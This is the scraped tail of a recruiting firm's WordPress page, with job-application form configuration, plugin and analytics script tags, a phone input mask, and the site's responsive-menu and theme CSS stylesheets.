var CF_API_DATA = {"rest":{"root":"https:\/\/www.infiniasearch.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.infiniasearch.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.infiniasearch.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.infiniasearch.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"aa753b063b"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.2" id="cf-form-front-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/caldera-forms/fields/advanced_file/uploader.min.js?ver=1.9.2" id="cf-uploaderminjs-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/responsive-posts-carousel/assets/slick.min.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/plugins/responsive-posts-carousel/assets/custom.js?ver=6.8.3" id="custom-crsl-js-js"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<script> jQuery(function($){ $(".widget_meta a[href='https://www.infiniasearch.com/comments/feed/']").parent().remove(); }); </script><script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.infiniasearch.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.infiniasearch.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.infiniasearch.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.infiniasearch.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"aa753b063b"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_1788045":{"type":"button","id":"fld_1788045_1","default":"","form_id":"CF5b93b70558c15","form_id_attr":"caldera_form_1"},"fld_1417783":{"type":"button","id":"fld_1417783_1","default":"","form_id":"CF5b93b70558c15","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_551672_1","fld_4976038_1","fld_5423437_1","fld_1788045_1","fld_3650513_1","fld_6604791_1","fld_5026019_1","fld_1417783_1"],"inputs":[{"type":"text","fieldId":"fld_551672","id":"fld_551672_1","options":[],"default":""},{"type":"text","fieldId":"fld_4976038","id":"fld_4976038_1","options":[],"default":""},{"type":"text","fieldId":"fld_5423437","id":"fld_5423437_1","options":[],"default":""},{"type":"button","fieldId":"fld_1788045","id":"fld_1788045_1","options":[],"default":""},{"type":"text","fieldId":"fld_3650513","id":"fld_3650513_1","options":[],"default":""},{"type":"text","fieldId":"fld_6604791","id":"fld_6604791_1","options":[],"default":""},{"type":"phone","fieldId":"fld_5026019","id":"fld_5026019_1","options":[],"default":""},{"type":"button","fieldId":"fld_1417783","id":"fld_1417783_1","options":[],"default":""}],"groups":[],"defaults":{"fld_551672_1":"","fld_4976038_1":"","fld_5423437_1":"","fld_1788045_1":"","fld_3650513_1":"","fld_6604791_1":"","fld_5026019_1":"","fld_1417783_1":""},"calcDefaults":{"fld_551672_1":0,"fld_4976038_1":0,"fld_5423437_1":0,"fld_1788045_1":0,"fld_3650513_1":0,"fld_6604791_1":0,"fld_5026019_1":0,"fld_1417783_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}},"2":{"configs":{"fld_29462":{"type":"html","id":"fld_29462_2","default":"<h2>Apply for This Job<\/h2>","form_id":"CF5b58940b31237","form_id_attr":"caldera_form_2","sync":false},"fld_7908577":{"type":"button","id":"fld_7908577_2","default":"","form_id":"CF5b58940b31237","form_id_attr":"caldera_form_2"}},"fields":{"ids":["fld_29462_2","fld_8768091_2","fld_9970286_2","fld_6009157_2","fld_550299_2","fld_9592853_2","fld_9250492_2","fld_7908577_2"],"inputs":[{"type":"html","fieldId":"fld_29462","id":"fld_29462_2","options":[],"default":"<h2>Apply for This Job<\/h2>"},{"type":"text","fieldId":"fld_8768091","id":"fld_8768091_2","options":[],"default":""},{"type":"text","fieldId":"fld_9970286","id":"fld_9970286_2","options":[],"default":""},{"type":"email","fieldId":"fld_6009157","id":"fld_6009157_2","options":[],"default":""},{"type":"advanced_file","fieldId":"fld_550299","id":"fld_550299_2","options":[],"default":""},{"type":"advanced_file","fieldId":"fld_9592853","id":"fld_9592853_2","options":[],"default":""},{"type":"hidden","fieldId":"fld_9250492","id":"fld_9250492_2","options":[],"default":"{embed_post:post_title}"},{"type":"button","fieldId":"fld_7908577","id":"fld_7908577_2","options":[],"default":""}],"groups":[],"defaults":{"fld_29462_2":"<h2>Apply for This Job<\/h2>","fld_8768091_2":"","fld_9970286_2":"","fld_6009157_2":"","fld_550299_2":"","fld_9592853_2":"","fld_9250492_2":"Intake Coordinator (Home health experience preferred)","fld_7908577_2":""},"calcDefaults":{"fld_29462_2":0,"fld_8768091_2":0,"fld_9970286_2":0,"fld_6009157_2":0,"fld_550299_2":0,"fld_9592853_2":0,"fld_9250492_2":0,"fld_7908577_2":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [3, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } });} ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_10').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [1, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } });} ); 
/* ]]> */
</script>
<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_1788045_1', function( e ){
			jQuery('#fld_1788045_1_btn').val( e.type ).trigger('change');
		});

	});
</script>

<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_1417783_1', function( e ){
			jQuery('#fld_1417783_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_7908577_2', function( e ){
			jQuery('#fld_7908577_2_btn').val( e.type ).trigger('change');
		});

	});
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'9d160360ea08'},
                    {'pod':'c22-prod-p3-us-west-2'},
                                        {'xid':'42041598'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'infinia-search'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'693'},
                    {'wp_alloptions_bytes':'260286'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'811474'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/themes/infinia-search/js/aos.js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/themes/infinia-search/js/jquery.background-video.js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/themes/infinia-search/js/parallax.min.js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/themes/infinia-search/js/jquery.tabslet.min.js"></script>
<script type="text/javascript" src="https://www.infiniasearch.com/wp-content/themes/infinia-search/js/cookie.js"></script>
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>

<script>
    AOS.init();
  </script>
<script type="text/javascript">
	$(document).ready(function(){
	$('.my-background-video').bgVideo();
	});
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.infiniasearch.com/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=22.56.32
body_size: 1518
content:
body{transition: transform 0.5s}#rmp_menu_trigger-6729{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-6729:hover, #rmp_menu_trigger-6729:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-6729.is-active{background: #6fda44}#rmp_menu_trigger-6729 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-6729 .rmp-trigger-icon-active, #rmp_menu_trigger-6729 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-6729.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-6729.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-6729.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-6729.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-6729 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-6729 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-6729 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-6729 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-6729 .responsive-menu-pro-inner, #rmp_menu_trigger-6729 .responsive-menu-pro-inner::before, #rmp_menu_trigger-6729 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-6729.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-6729.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-6729.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-6729:hover .responsive-menu-pro-inner, #rmp_menu_trigger-6729:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-6729:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-6729{display: block}#rmp-container-6729{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-6729{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-6729 .rmp-menu, #rmp-menu-wrap-6729 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-6729 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-6729 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-6729 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-6729 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-6729 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-6729 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-6729 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;box-sizing: border-box;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-6729 .rmp-menu-item-link:after, #rmp-menu-wrap-6729 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-6729 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-6729 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-6729 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-6729 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-6729 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-6729 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-6729 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-6729 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-6729 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-6729 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-6729 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-6729 .rmp-submenu{display: none}#rmp-menu-wrap-6729 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-6729 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-6729 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-6729 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-6729 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-6729{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-6729 .rmp-search-form{margin: 0}#rmp-search-box-6729 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-6729 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-6729 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-6729{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-6729:hover{background-color: inherit;color: #fff}#rmp-menu-title-6729 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-6729 > a:hover{color: #fff}#rmp-menu-title-6729 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-6729{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.infiniasearch.com/wp-content/themes/infinia-search/css/main.css
body_size: 6854
content:
/* @incudes */
/* Main Colors */
.container {
  width: 100%;
  max-width: 100%; }

.row {
  overflow: hidden;
  width: 100%;
  margin: 100px auto;
  padding: 0 20px; }

.boxed {
  max-width: 1180px; }

.full {
  width: 100%; }

.col {
  float: left;
  margin-right: 2%; }
  .col:last-child {
    margin-right: 0; }

.one {
  width: 100%; }

.one-half {
  width: 49%; }

.one-third {
  width: 32%; }

.two-third {
  width: 66%; }

.one-fourth {
  width: 23.5%; }

.one-fifth {
  width: 18.4%; }

.two-fifth {
  width: 38.8%; }

.three-fifth {
  width: 59.2%; }

.four-fifth {
  width: 79.6%; }

.three-fourth {
  width: 74.5%; }

.primary-btn {
  font-size: 18px;
  padding: 1rem 2rem;
  background: #FFCC32;
  color: white;
  line-height: 1;
  border-radius: 4px;
  text-transform: uppercase;
  text-decoration: none; }
  .primary-btn:hover {
    background: #dea600; }

.black-btn {
  background: #444;
  color: white !important; }

.refer-btn {
  width: 100%;
  padding: 13px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px; }
  .refer-btn:hover {
    cursor: pointer; }

.noScroll {
  overflow: hidden; }

.jquery-background-video-wrapper {
  height: 100vh;
  margin-top: -2px; }
  .jquery-background-video-wrapper .jquery-background-video-pauseplay {
    display: none; }

.video-overlay {
  position: absolute;
  width: 100%;
  height: 100vh;
  background-color: #00000052;
  z-index: 9; }

body {
  letter-spacing: 2;
  color: #444;
  font-family: "Lato", sans-serif; }
  body a {
    color: #444; }

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
  letter-spacing: .75px; }

/* Landing Page Template */
.landing-page {
  width: 100%;
  height: 100vh; }
  .landing-page .row {
    margin: 0;
    padding: 0; }
  .landing-page a {
    color: white !important;
    text-decoration: none; }

.lp-logo {
  position: fixed;
  text-align: center;
  z-index: 99; }
  .lp-logo img {
    width: 300px;
    margin: 100px 0; }

.lp-left, .lp-right {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 50%;
  height: 100vh;
  float: left;
  padding: 3rem;
  box-sizing: border-box;
  text-align: center;
  flex-direction: column;
  background-position: center center;
  overflow: hidden;
  position: relative;
  background-size: cover; }
  .lp-left h1, .lp-right h1 {
    color: white;
    position: relative;
    z-index: 999; }
  .lp-left .video-overlay, .lp-right .video-overlay {
    width: 100%; }
  .lp-left .jquery-background-video-wrapper, .lp-right .jquery-background-video-wrapper {
    height: 100vh;
    width: 100%;
    position: absolute;
    left: 0; }
    .lp-left .jquery-background-video-wrapper video, .lp-right .jquery-background-video-wrapper video {
      height: 100vh;
      object-fit: cover; }

.lp-right video {
  margin-left: -10px; }

/* Header styles */
.site-header {
  position: absolute;
  top: 0;
  z-index: 999;
  margin: 0;
  padding: 20px 20px 0 20px;
  overflow: visible; }
  .site-header img {
    max-height: 70px;
    width: auto; }
  .site-header .site-branding {
    width: 30%;
    float: left; }
  .site-header .menu-button {
    color: white;
    width: 54px;
    float: right;
    text-align: right;
    font-size: 40px;
    margin-top: 7px;
    z-index: 999;
    position: fixed;
    right: 40px;
    top: 10px; }

.main-navigation {
  overflow: scroll;
  display: none;
  margin-left: 2%;
  float: right;
  clear: none;
  position: fixed;
  right: 0;
  top: 0;
  height: 100vh;
  min-height: 100vh;
  width: 400px;
  background: #FFCC32;
  z-index: 991;
  padding-top: 120px;
  box-shadow: -2px -7px 20px 3px rgba(0, 0, 0, 0.12); }
  .main-navigation ul {
    float: right; }
    .main-navigation ul li {
      padding: 20px 25px;
      width: 400px;
      border-bottom: 1px solid #f9c424; }
      .main-navigation ul li a {
        text-transform: uppercase;
        letter-spacing: 2px;
        color: white !important; }

.header-social {
  float: left !important;
  border-bottom: 1px solid #f9c424;
  width: 100%; }
  .header-social li {
    border-bottom: none !important;
    display: inline-block !important;
    float: left;
    width: auto !important; }
    .header-social li a {
      display: inline-block; }

.admin-bar .site-header {
  top: 32px; }

.black-stroke {
  stroke: #444; }

/* Home Page Styles */
.home-hero {
  position: relative;
  top: 0;
  height: 100vh;
  background-position: top;
  background-size: cover; }

.hero-arrow {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
  height: 130px;
  z-index: 99; }
  .hero-arrow .livicon-evo-holder {
    width: 12% !important; }

.home-about {
  overflow: hidden;
  text-align: center; }
  .home-about:focus {
    outline: none; }
  .home-about p {
    max-width: 1000px;
    margin: 0 auto; }
  .home-about h1 {
    max-width: 1000px;
    margin: 0 auto 2rem;
    line-height: 1.2;
    margin-top: 0; }

.home-services {
  background-image: url("/wp-content/uploads/2020/10/qtq80-GLIexs.jpeg");
  background-size: cover;
  background-position: 50% 80%;
  display: inline-block;
  margin-bottom: -6px; }
  .home-services .home-client-wrap {
    background: #FFCC32;
    width: 50%;
    float: right;
    padding: 60px; }
    .home-services .home-client-wrap h1 {
      margin-top: 0;
      font-size: 2.5rem;
      margin-bottom: 10px; }
    .home-services .home-client-wrap p {
      margin-top: 0;
      display: inline-block; }
    .home-services .home-client-wrap .caldera-grid input[type=submit] {
      width: 100%;
      padding: 10px !important;
      border: none;
      background: #444;
      border-radius: 4px;
      color: white;
      font-weight: bold; }
  .home-services .black-btn {
    margin-top: 10px;
    display: inline-block; }
    .home-services .black-btn:hover {
      background: #222 !important; }

.hc-overlay {
  height: 300px;
  padding: 20px;
  background-color: rgba(255, 204, 50, 0.75);
  position: relative;
  transition: all .4s ease; }
  .hc-overlay h1 {
    position: absolute;
    bottom: 20px;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    transition: all .4s ease; }
  .hc-overlay h3 {
    opacity: 0;
    position: absolute;
    bottom: 0px;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2); }
  .hc-overlay:hover {
    transition: all .4s ease;
    background-color: rgba(255, 204, 50, 0.9); }
    .hc-overlay:hover h1 {
      bottom: 50px;
      transition: all .4s ease; }
    .hc-overlay:hover h3 {
      bottom: 0px;
      opacity: 1;
      transition: all .4s ease; }

ul.job_listings li.job_listing.job_position_featured a {
  background: none;
  color: #444; }

.home-featured-job {
  background: #EEE; }
  .home-featured-job .row {
    margin: 0 auto;
    padding: 40px 20px;
    overflow: visible; }
  .home-featured-job h2 {
    border-bottom: 2px solid #FFCC32;
    padding-bottom: 10px; }
  .home-featured-job .slick-slide:focus {
    outline: none; }

#carousel-346 .slick-prev:before, #carousel-346 .slick-next:before {
  font-size: 70px !important;
  color: #FFCC32 !important; }

.slick-next, .slick-prev {
  width: 30px !important;
  height: 75px !important;
  top: 70px !important; }

.slick-prev {
  left: -50px !important; }

.slick-next {
  right: -50px !important; }

.rpc-box p {
  margin-bottom: 10px; }
.rpc-box .location {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
  font-size: 14px; }
  .rpc-box .location .rate {
    display: none; }

.rpc-title {
  margin-top: 0;
  line-height: 1;
  margin-bottom: 10px; }

.rpc-content {
  margin-top: 0;
  margin-bottom: 10px; }

ul.job_listings li.job_listing a:hover {
  background-color: transparent !important; }

.home-blog {
  overflow: hidden; }
  .home-blog .home-blog-post {
    width: 25%;
    height: 350px;
    float: left;
    position: relative;
    background: #444;
    overflow: hidden; }
    .home-blog .home-blog-post:hover img {
      transform: scale(1.05);
      transition: all .4s ease;
      opacity: .7;
      height: 100%; }
    .home-blog .home-blog-post img {
      opacity: .3;
      height: 100%;
      width: 100%;
      transition: all .4s ease;
      object-fit: cover;
      transform: scale(1); }
    .home-blog .home-blog-post h4 {
      position: absolute;
      padding: 20px;
      bottom: 0;
      left: 0;
      z-index: 9;
      line-height: 1.3;
      margin-bottom: 0;
      color: white;
      font-size: 1.2rem;
      text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2); }

/* Footer Styles */
.site-footer {
  background: #222;
  color: white; }
  .site-footer .row {
    margin: 40px auto; }
  .site-footer .footer-social {
    overflow: hidden;
    text-align: right;
    display: block;
    float: right;
    margin-bottom: 0; }
